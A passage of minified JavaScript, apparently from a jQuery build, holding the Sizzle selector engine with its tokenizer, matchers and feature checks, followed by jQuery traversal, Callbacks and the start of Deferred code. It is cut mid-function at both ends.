function(e){var t,n,i,o,r,a,s,l,c,u,d,p,f,h,m,g,v,y,b,w="sizzle"+1*new Date,_=e.document,C=0,T=0,S=le(),x=le(),k=le(),E=le(),A=function(e,t){return e===t&&(d=!0),0},N={}.hasOwnProperty,O=[],I=O.pop,D=O.push,P=O.push,L=O.slice,M=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},j="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",F="[\\x20\\t\\r\\n\\f]",z="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",H="\\["+F+"*("+z+")(?:"+F+"*([*^$|!~]?=)"+F+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+z+"))|)"+F+"*\\]",B=":("+z+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+H+")*)|.*)\\)|)",R=new RegExp(F+"+","g"),$=new RegExp("^"+F+"+|((?:^|[^\\\\])(?:\\\\.)*)"+F+"+$","g"),q=new RegExp("^"+F+"*,"+F+"*"),W=new RegExp("^"+F+"*([>+~]|"+F+")"+F+"*"),U=new RegExp(F+"|>"),G=new RegExp(B),V=new RegExp("^"+z+"$"),X={ID:new RegExp("^#("+z+")"),CLASS:new RegExp("^\\.("+z+")"),TAG:new RegExp("^("+z+"|[*])"),ATTR:new RegExp("^"+H),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+F+"*(even|odd|(([+-]|)(\\d*)n|)"+F+"*(?:([+-]|)"+F+"*(\\d+)|))"+F+"*\\)|)","i"),bool:new RegExp("^(?:"+j+")$","i"),needsContext:new RegExp("^"+F+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+F+"*((?:-\\d)?\\d*)"+F+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,K=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,J=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\([\\da-f]{1,6}"+F+"?|("+F+")|.)","ig"),ne=function(e,t,n){var i="0x"+t-65536;return i!=i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},ie=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ae=we(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{P.apply(O=L.call(_.childNodes),_.childNodes),O[_.childNodes.length].nodeType}catch(e){P={apply:O.length?function(e,t){D.apply(e,L.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function se(e,t,i,o){var r,s,c,u,d,h,v,y=t&&t.ownerDocument,C=t?t.nodeType:9;if(i=i||[],"string"!=typeof e||!e||1!==C&&9!==C&&11!==C)return i;if(!o&&((t?t.ownerDocument||t:_)!==f&&p(t),t=t||f,m)){if(11!==C&&(d=Z.exec(e)))if(r=d[1]){if(9===C){if(!(c=t.getElementById(r)))return i;if(c.id===r)return i.push(c),i}else if(y&&(c=y.getElementById(r))&&b(t,c)&&c.id===r)return i.push(c),i}else{if(d[2])return P.apply(i,t.getElementsByTagName(e)),i;if((r=d[3])&&n.getElementsByClassName&&t.getElementsByClassName)return P.apply(i,t.getElementsByClassName(r)),i}if(n.qsa&&!E[e+" "]&&(!g||!g.test(e))&&(1!==C||"object"!==t.nodeName.toLowerCase())){if(v=e,y=t,1===C&&U.test(e)){for((u=t.getAttribute("id"))?u=u.replace(ie,oe):t.setAttribute("id",u=w),s=(h=a(e)).length;s--;)h[s]="#"+u+" "+be(h[s]);v=h.join(","),y=ee.test(e)&&ve(t.parentNode)||t}try{return P.apply(i,y.querySelectorAll(v)),i}catch(t){E(e,!0)}finally{u===w&&t.removeAttribute("id")}}}return l(e.replace($,"$1"),t,i,o)}function le(){var e=[];return function t(n,o){return e.push(n+" ")>i.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function ce(e){return e[w]=!0,e}function ue(e){var t=f.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function de(e,t){for(var n=e.split("|"),o=n.length;o--;)i.attrHandle[n[o]]=t}function pe(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function me(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ge(e){return ce(function(t){return t=+t,ce(function(n,i){for(var o,r=e([],n.length,t),a=r.length;a--;)n[o=r[a]]&&(n[o]=!(i[o]=n[o]))})})}function ve(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=se.support={},r=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},p=se.setDocument=function(e){var t,o,a=e?e.ownerDocument||e:_;return a!==f&&9===a.nodeType&&a.documentElement?(h=(f=a).documentElement,m=!r(f),_!==f&&(o=f.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",re,!1):o.attachEvent&&o.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(f.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=J.test(f.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=w,!f.getElementsByName||!f.getElementsByName(w).length}),n.getById?(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n?[n]:[]}}):(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n,i,o,r=t.getElementById(e);if(r){if((n=r.getAttributeNode("id"))&&n.value===e)return[r];for(o=t.getElementsByName(e),i=0;r=o[i++];)if((n=r.getAttributeNode("id"))&&n.value===e)return[r]}return[]}}),i.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,r=t.getElementsByTagName(e);if("*"===e){for(;n=r[o++];)1===n.nodeType&&i.push(n);return i}return r},i.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},v=[],g=[],(n.qsa=J.test(f.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+w+"'></a><select id='"+w+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+F+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+F+"*(?:value|"+j+")"),e.querySelectorAll("[id~="+w+"-]").length||g.push("~="),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+w+"+*").length||g.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=f.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+F+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(n.matchesSelector=J.test(y=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),v.push("!=",B)}),g=g.length&&new RegExp(g.join("|")),v=v.length&&new RegExp(v.join("|")),t=J.test(h.compareDocumentPosition),b=t||J.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},A=t?function(e,t){if(e===t)return d=!0,0;var i=!e.compareDocumentPosition-!t.compareDocumentPosition;return i||(1&(i=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===i?e===f||e.ownerDocument===_&&b(_,e)?-1:t===f||t.ownerDocument===_&&b(_,t)?1:u?M(u,e)-M(u,t):0:4&i?-1:1)}:function(e,t){if(e===t)return d=!0,0;var n,i=0,o=e.parentNode,r=t.parentNode,a=[e],s=[t];if(!o||!r)return e===f?-1:t===f?1:o?-1:r?1:u?M(u,e)-M(u,t):0;if(o===r)return pe(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[i]===s[i];)i++;return i?pe(a[i],s[i]):a[i]===_?-1:s[i]===_?1:0},f):f},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if((e.ownerDocument||e)!==f&&p(e),n.matchesSelector&&m&&!E[t+" "]&&(!v||!v.test(t))&&(!g||!g.test(t)))try{var i=y.call(e,t);if(i||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){E(t,!0)}return se(t,f,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!==f&&p(e),b(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!==f&&p(e);var o=i.attrHandle[t.toLowerCase()],r=o&&N.call(i.attrHandle,t.toLowerCase())?o(e,t,!m):void 0;return void 0!==r?r:n.attributes||!m?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(ie,oe)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,i=[],o=0,r=0;if(d=!n.detectDuplicates,u=!n.sortStable&&e.slice(0),e.sort(A),d){for(;t=e[r++];)t===e[r]&&(o=i.push(r));for(;o--;)e.splice(i[o],1)}return u=null,e},o=se.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=o(t);return n},(i=se.selectors={cacheLength:50,createPseudo:ce,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return X.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&G.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=S[e+" "];return t||(t=new RegExp("(^|"+F+")"+e+"("+F+"|$)"))&&S(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(i){var o=se.attr(i,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(R," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,i,o){var r="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,u,d,p,f,h,m=r!==a?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!l&&!s,b=!1;if(g){if(r){for(;m;){for(p=t;p=p[m];)if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?g.firstChild:g.lastChild],a&&y){for(b=(f=(c=(u=(d=(p=g)[w]||(p[w]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]||[])[0]===C&&c[1])&&c[2],p=f&&g.childNodes[f];p=++f&&p&&p[m]||(b=f=0)||h.pop();)if(1===p.nodeType&&++b&&p===t){u[e]=[C,f,b];break}}else if(y&&(b=f=(c=(u=(d=(p=t)[w]||(p[w]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]||[])[0]===C&&c[1]),!1===b)for(;(p=++f&&p&&p[m]||(b=f=0)||h.pop())&&((s?p.nodeName.toLowerCase()!==v:1!==p.nodeType)||!++b||(y&&((u=(d=p[w]||(p[w]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]=[C,b]),p!==t)););return(b-=o)===i||b%i==0&&b/i>=0}}},PSEUDO:function(e,t){var n,o=i.pseudos[e]||i.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return o[w]?o(t):o.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?ce(function(e,n){for(var i,r=o(e,t),a=r.length;a--;)e[i=M(e,r[a])]=!(n[i]=r[a])}):function(e){return o(e,0,n)}):o}},pseudos:{not:ce(function(e){var t=[],n=[],i=s(e.replace($,"$1"));return i[w]?ce(function(e,t,n,o){for(var r,a=i(e,null,o,[]),s=e.length;s--;)(r=a[s])&&(e[s]=!(t[s]=r))}):function(e,o,r){return t[0]=e,i(t,null,r,n),t[0]=null,!n.pop()}}),has:ce(function(e){return function(t){return se(e,t).length>0}}),contains:ce(function(e){return e=e.replace(te,ne),function(t){return(t.textContent||o(t)).indexOf(e)>-1}}),lang:ce(function(e){return V.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!i.pseudos.empty(e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return K.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ge(function(){return[0]}),last:ge(function(e,t){return[t-1]}),eq:ge(function(e,t,n){return[n<0?n+t:n]}),even:ge(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ge(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ge(function(e,t,n){for(var i=n<0?n+t:n>t?t:n;--i>=0;)e.push(i);return e}),gt:ge(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=i.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})i.pseudos[t]=he(t);function ye(){}function be(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function we(e,t,n){var i=t.dir,o=t.next,r=o||i,a=n&&"parentNode"===r,s=T++;return t.first?function(t,n,o){for(;t=t[i];)if(1===t.nodeType||a)return e(t,n,o);return!1}:function(t,n,l){var c,u,d,p=[C,s];if(l){for(;t=t[i];)if((1===t.nodeType||a)&&e(t,n,l))return!0}else for(;t=t[i];)if(1===t.nodeType||a)if(u=(d=t[w]||(t[w]={}))[t.uniqueID]||(d[t.uniqueID]={}),o&&o===t.nodeName.toLowerCase())t=t[i]||t;else{if((c=u[r])&&c[0]===C&&c[1]===s)return p[2]=c[2];if(u[r]=p,p[2]=e(t,n,l))return!0}return!1}}function _e(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function Ce(e,t,n,i,o){for(var r,a=[],s=0,l=e.length,c=null!=t;s<l;s++)(r=e[s])&&(n&&!n(r,i,o)||(a.push(r),c&&t.push(s)));return a}function Te(e,t,n,i,o,r){return i&&!i[w]&&(i=Te(i)),o&&!o[w]&&(o=Te(o,r)),ce(function(r,a,s,l){var c,u,d,p=[],f=[],h=a.length,m=r||function(e,t,n){for(var i=0,o=t.length;i<o;i++)se(e,t[i],n);return n}(t||"*",s.nodeType?[s]:s,[]),g=!e||!r&&t?m:Ce(m,p,e,s,l),v=n?o||(r?e:h||i)?[]:a:g;if(n&&n(g,v,s,l),i)for(c=Ce(v,f),i(c,[],s,l),u=c.length;u--;)(d=c[u])&&(v[f[u]]=!(g[f[u]]=d));if(r){if(o||e){if(o){for(c=[],u=v.length;u--;)(d=v[u])&&c.push(g[u]=d);o(null,v=[],c,l)}for(u=v.length;u--;)(d=v[u])&&(c=o?M(r,d):p[u])>-1&&(r[c]=!(a[c]=d))}}else v=Ce(v===a?v.splice(h,v.length):v),o?o(null,a,v,l):P.apply(a,v)})}function Se(e){for(var t,n,o,r=e.length,a=i.relative[e[0].type],s=a||i.relative[" "],l=a?1:0,u=we(function(e){return e===t},s,!0),d=we(function(e){return M(t,e)>-1},s,!0),p=[function(e,n,i){var o=!a&&(i||n!==c)||((t=n).nodeType?u(e,n,i):d(e,n,i));return t=null,o}];l<r;l++)if(n=i.relative[e[l].type])p=[we(_e(p),n)];else{if((n=i.filter[e[l].type].apply(null,e[l].matches))[w]){for(o=++l;o<r&&!i.relative[e[o].type];o++);return Te(l>1&&_e(p),l>1&&be(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace($,"$1"),n,l<o&&Se(e.slice(l,o)),o<r&&Se(e=e.slice(o)),o<r&&be(e))}p.push(n)}return _e(p)}return ye.prototype=i.filters=i.pseudos,i.setFilters=new ye,a=se.tokenize=function(e,t){var n,o,r,a,s,l,c,u=x[e+" "];if(u)return t?0:u.slice(0);for(s=e,l=[],c=i.preFilter;s;){for(a in n&&!(o=q.exec(s))||(o&&(s=s.slice(o[0].length)||s),l.push(r=[])),n=!1,(o=W.exec(s))&&(n=o.shift(),r.push({value:n,type:o[0].replace($," ")}),s=s.slice(n.length)),i.filter)!(o=X[a].exec(s))||c[a]&&!(o=c[a](o))||(n=o.shift(),r.push({value:n,type:a,matches:o}),s=s.slice(n.length));if(!n)break}return t?s.length:s?se.error(e):x(e,l).slice(0)},s=se.compile=function(e,t){var n,o=[],r=[],s=k[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=Se(t[n]))[w]?o.push(s):r.push(s);(s=k(e,function(e,t){var n=t.length>0,o=e.length>0,r=function(r,a,s,l,u){var d,h,g,v=0,y="0",b=r&&[],w=[],_=c,T=r||o&&i.find.TAG("*",u),S=C+=null==_?1:Math.random()||.1,x=T.length;for(u&&(c=a===f||a||u);y!==x&&null!=(d=T[y]);y++){if(o&&d){for(h=0,a||d.ownerDocument===f||(p(d),s=!m);g=e[h++];)if(g(d,a||f,s)){l.push(d);break}u&&(C=S)}n&&((d=!g&&d)&&v--,r&&b.push(d))}if(v+=y,n&&y!==v){for(h=0;g=t[h++];)g(b,w,a,s);if(r){if(v>0)for(;y--;)b[y]||w[y]||(w[y]=I.call(l));w=Ce(w)}P.apply(l,w),u&&!r&&w.length>0&&v+t.length>1&&se.uniqueSort(l)}return u&&(C=S,c=_),b};return n?ce(r):r}(r,o))).selector=e}return s},l=se.select=function(e,t,n,o){var r,l,c,u,d,p="function"==typeof e&&e,f=!o&&a(e=p.selector||e);if(n=n||[],1===f.length){if((l=f[0]=f[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&9===t.nodeType&&m&&i.relative[l[1].type]){if(!(t=(i.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(r=X.needsContext.test(e)?0:l.length;r--&&(c=l[r],!i.relative[u=c.type]);)if((d=i.find[u])&&(o=d(c.matches[0].replace(te,ne),ee.test(l[0].type)&&ve(t.parentNode)||t))){if(l.splice(r,1),!(e=o.length&&be(l)))return P.apply(n,o),n;break}}return(p||s(e,f))(o,t,!m,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},n.sortStable=w.split("").sort(A).join("")===w,n.detectDuplicates=!!d,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(f.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||de("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||de("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||de(j,function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),se}(n);T.find=k,T.expr=k.selectors,T.expr[":"]=T.expr.pseudos,T.uniqueSort=T.unique=k.uniqueSort,T.text=k.getText,T.isXMLDoc=k.isXML,T.contains=k.contains,T.escapeSelector=k.escape;var E=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&T(e).is(n))break;i.push(e)}return i},A=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},N=T.expr.match.needsContext;function O(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var I=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function D(e,t,n){return y(t)?T.grep(e,function(e,i){return!!t.call(e,i,e)!==n}):t.nodeType?T.grep(e,function(e){return e===t!==n}):"string"!=typeof t?T.grep(e,function(e){return d.call(t,e)>-1!==n}):T.filter(t,e,n)}T.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?T.find.matchesSelector(i,e)?[i]:[]:T.find.matches(e,T.grep(t,function(e){return 1===e.nodeType}))},T.fn.extend({find:function(e){var t,n,i=this.length,o=this;if("string"!=typeof e)return this.pushStack(T(e).filter(function(){for(t=0;t<i;t++)if(T.contains(o[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)T.find(e,o[t],n);return i>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack(D(this,e||[],!1))},not:function(e){return this.pushStack(D(this,e||[],!0))},is:function(e){return!!D(this,"string"==typeof e&&N.test(e)?T(e):e||[],!1).length}});var P,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||P,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:a,!0)),I.test(i[1])&&T.isPlainObject(t))for(i in t)y(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=a.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):y(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,P=T(a);var M=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function F(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,o=this.length,r=[],a="string"!=typeof e&&T(e);if(!N.test(e))for(;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(r.length>1?T.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?d.call(T(e),this[0]):d.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return E(e,"parentNode")},parentsUntil:function(e,t,n){return E(e,"parentNode",n)},next:function(e){return F(e,"nextSibling")},prev:function(e){return F(e,"previousSibling")},nextAll:function(e){return E(e,"nextSibling")},prevAll:function(e){return E(e,"previousSibling")},nextUntil:function(e,t,n){return E(e,"nextSibling",n)},prevUntil:function(e,t,n){return E(e,"previousSibling",n)},siblings:function(e){return A((e.parentNode||{}).firstChild,e)},children:function(e){return A(e.firstChild)},contents:function(e){return void 0!==e.contentDocument?e.contentDocument:(O(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},function(e,t){T.fn[e]=function(n,i){var o=T.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=T.filter(i,o)),this.length>1&&(j[e]||T.uniqueSort(o),M.test(e)&&o.reverse()),this.pushStack(o)}});var z=/[^\x20\t\r\n\f]+/g;function H(e){return e}function B(e){throw e}function R(e,t,n,i){var o;try{e&&y(o=e.promise)?o.call(e).done(t).fail(n):e&&y(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(z)||[],function(e,n){t[n]=!0}),t}(e):T.extend({},e);var t,n,i,o,r=[],a=[],s=-1,l=function(){for(o=o||e.once,i=t=!0;a.length;s=-1)for(n=a.shift();++s<r.length;)!1===r[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=r.length,n=!1);e.memory||(n=!1),t=!1,o&&(r=n?[]:"")},c={add:function(){return r&&(n&&!t&&(s=r.length-1,a.push(n)),function t(n){T.each(n,function(n,i){y(i)?e.unique&&c.has(i)||r.push(i):i&&i.length&&"string"!==C(i)&&t(i)})}(arguments),n&&!t&&l()),this},remove:function(){return T.each(arguments,function(e,t){for(var n;(n=T.inArray(t,r,n))>-1;)r.splice(n,1),n<=s&&s--}),this},has:function(e){return e?T.inArray(e,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=a=[],r=n="",this},disabled:function(){return!r},lock:function(){return o=a=[],n||t||(r=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!i}};return c},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],i="pending",o={state:function(){return i},always:function(){return r.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return T.Deferred(function(n){T.each(t,function(t,i){var o=y(e[i[4]])&&e[i[4]];r[i[1]](function(){var e=o&&o.apply(this,arguments);e&&y(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,o?[e]:arguments)})}),e=null}).promise()},then:function(e,i,o){var r=0;function a(e,t,i,o){return function(){var 